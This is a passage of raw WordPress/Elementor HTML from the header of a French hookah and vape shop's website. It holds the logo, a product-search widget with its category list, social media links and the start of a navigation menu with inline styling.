			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2323f806 elementor-widget elementor-widget-image" data-id="2323f806" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com">
							<img fetchpriority="high" width="400" height="400" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png" class="attachment-large size-large wp-image-23036" alt="Les boutiques narguiluxe vous accueil et met tout en oeuvre pour que l&#039;achat de vos chichas ou accessoires se passe admirablement, la livraison est gratuite a partir de 40 euros d&#039;achat" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49427afa" data-id="49427afa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79dd058 elementor-widget elementor-widget-jet-ajax-search" data-id="79dd058" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[1051],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:4,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;left&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2020\/06\/placeholder.png&quot;,&quot;id&quot;:23037,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;yes&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;in_header&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;both&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Aucun r\u00e9sultat pour votre recherche&quot;,&quot;server_error&quot;:&quot;Oups... \u00e7a ne marche pas ! &quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.narguiluxe.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-79dd058" class="screen-reader-text">Search ...</label>
						<input id="search-input-79dd058" class="jet-ajax-search__field" type="search" placeholder="Rechercher dans le catalogue ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;exclude_terms_ids&quot;:[1051],&quot;results_order&quot;:&quot;desc&quot;}" name="jet_ajax_search_settings" />
										<input type="hidden" value="product" name="post_type" />
			
					</div>
		<div class="jet-ajax-search__categories"><select  name="jet_ajax_search_categories" data-placeholder="Catégories" id='jet_ajax_search_categories_79dd058' class='jet-ajax-search__categories-select'>
	<option value='0' selected='selected'>Catégories</option>
	<option class="level-0" value="193">Accessoires</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Allume-charbon</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Cendrier</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Couvre-foyer</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Diffuseur</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Embouts-hygiéniques</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Fraîcheur</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Goûts chichas</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Joints d&rsquo;étanchéité</option>
	<option class="level-1" value="14121">&nbsp;&nbsp;&nbsp;Mallette &amp; sac de transport</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Nettoyage &amp; Brosses</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Pinces</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Porte-charbon</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Récupérateurs &amp; pièces de customisation</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Soupapes &amp; Connecteurs chicha</option>
	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Systèmes de chauffe et aluminiums</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Tiges d&rsquo;immersion</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Vases</option>
	<option class="level-0" value="186">Charbons chicha</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Charbons auto-allumants</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Charbons Naturels</option>
	<option class="level-0" value="189">Chichas</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Chichas Classiques</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Chichas en Verre</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Chichas Traditionnelles</option>
	<option class="level-1" value="15979">&nbsp;&nbsp;&nbsp;Packs Chichas</option>
	<option class="level-0" value="182">Foyers</option>
	<option class="level-0" value="211">Headshop</option>
	<option class="level-1" value="14120">&nbsp;&nbsp;&nbsp;Accessoires</option>
	<option class="level-1" value="14116">&nbsp;&nbsp;&nbsp;Bong</option>
	<option class="level-1" value="19016">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="14117">&nbsp;&nbsp;&nbsp;Feuilles à rouler</option>
	<option class="level-1" value="14118">&nbsp;&nbsp;&nbsp;Grinder</option>
	<option class="level-1" value="19015">&nbsp;&nbsp;&nbsp;THCA</option>
	<option class="level-1" value="14119">&nbsp;&nbsp;&nbsp;VAPORISATEUR</option>
	<option class="level-0" value="469">Pack Chicha</option>
	<option class="level-0" value="1259">PROMOTION</option>
	<option class="level-0" value="183">Tuyaux</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Manches pour tuyaux</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Silicone</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Tuyaux complets</option>
	<option class="level-0" value="177">VAPE</option>
	<option class="level-1" value="2937">&nbsp;&nbsp;&nbsp;Accessoires</option>
	<option class="level-1" value="2936">&nbsp;&nbsp;&nbsp;Atomiseurs</option>
	<option class="level-1" value="6004">&nbsp;&nbsp;&nbsp;BATTERIES</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Chichas électroniques</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Cigarettes électroniques</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Concentrés &amp; DIY</option>
	<option class="level-1" value="19048">&nbsp;&nbsp;&nbsp;E-liquides 100ml</option>
	<option class="level-1" value="18840">&nbsp;&nbsp;&nbsp;E-liquides 10ml</option>
	<option class="level-1" value="18841">&nbsp;&nbsp;&nbsp;E-liquides 50ml</option>
	<option class="level-1" value="18842">&nbsp;&nbsp;&nbsp;Puff</option>
	<option class="level-1" value="1120">&nbsp;&nbsp;&nbsp;Résistances</option>
</select>

			<i class="jet-ajax-search__categories-select-icon">
				<svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 336.36"><path fill-rule="nonzero" d="M42.47.01 469.5 0C492.96 0 512 19.04 512 42.5c0 11.07-4.23 21.15-11.17 28.72L294.18 320.97c-14.93 18.06-41.7 20.58-59.76 5.65-1.8-1.49-3.46-3.12-4.97-4.83L10.43 70.39C-4.97 52.71-3.1 25.86 14.58 10.47 22.63 3.46 32.57.02 42.47.01z"/></svg>
			</i></div>	</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Resultats</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
									<button class="jet-ajax-search__full-results">Voir tous les résultats de votre recherche</button>								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa0137b elementor-hidden-mobile" data-id="fa0137b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-473cba8c elementor-shape-circle e-grid-align-right e-grid-align-mobile-right elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="473cba8c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe13" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-aea091d" href="https://www.youtube.com/@narguiluxe6142" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6711571 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6711571" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:90,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81e727b elementor-hidden-tablet elementor-hidden-phone" data-id="81e727b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac8234c elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ac8234c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-aea091d" href="https://twitter.com/narguiluxe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ba998c" data-id="4ba998c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4468734 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-jet-mega-menu" data-id="4468734" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"17412","menuUniqId":"697e9acc1f222","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","subCloseBehavior":"mouseleave","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":{"template_23196":{"id":23196,"signature":"7932c2f88b237ac040ee41805395c18b"},"template_23242":{"id":23242,"signature":"921739da3a557351e064c8d67070df7b"},"template_23218":{"id":23218,"signature":"706931d832c27fb858ce10f800359e98"}}}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-23266" class="menuNouveautes jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23266"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/nouveautes/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Nouveautés</div></div></a></div></li>
<li id="jet-mega-menu-item-23185" class="menuPromotions jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23185"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Promos</div></div></a></div></li>
<li id="jet-mega-menu-item-23187" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23187"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Chichas"><a href="https://www.narguiluxe.com/categorie-produit/chichas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Chichas</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23196" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23196 .elementor-element.elementor-element-aa09824:not(.elementor-motion-effects-element-type-background), .elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23196 .elementor-element.elementor-element-aa09824{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23196 .elementor-element.elementor-element-50ced83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-50ced83{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23196 .elementor-element.elementor-element-dbce4a8{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-dbce4a8 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-dbce4a8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-6f22bbba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-6f22bbba{z-index:5;}.elementor-23196 .elementor-element.elementor-element-64377f07{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-64377f07 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-64377f07:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b{z-index:5;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-1daa519d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23196 .elementor-element.elementor-element-251b9421{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-251b9421 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-251b9421:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23196" class="elementor elementor-23196" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aa09824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa09824" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2f0f26e0" data-id="2f0f26e0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-50ced83" data-id="50ced83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbce4a8 elementor-widget elementor-widget-image" data-id="dbce4a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/">
							<img width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23896" alt="chicha en verre" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg 700w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-100x100.jpg 100w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg" /><noscript><img width="700" height="700" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg" class="attachment-large size-large wp-image-23896" alt="chicha en verre" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg 700w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-100x100.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-289fbba elementor-align-center elementor-widget elementor-widget-button" data-id="289fbba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas en verre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6f22bbba" data-id="6f22bbba" data-element_type="column">
